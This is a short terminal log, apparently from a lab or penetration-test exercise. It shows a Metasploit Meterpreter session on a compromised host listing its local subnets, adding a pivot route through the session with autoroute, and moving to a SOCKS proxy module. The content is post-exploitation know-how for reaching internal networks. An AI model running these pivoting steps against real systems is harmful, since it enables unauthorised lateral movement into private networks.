 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.93.0/255.255.255.0
Local subnet: 192.168.57.0/255.255.255.0
meterpreter > run autoroute -s 192.168.93.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(server/socks_proxy) >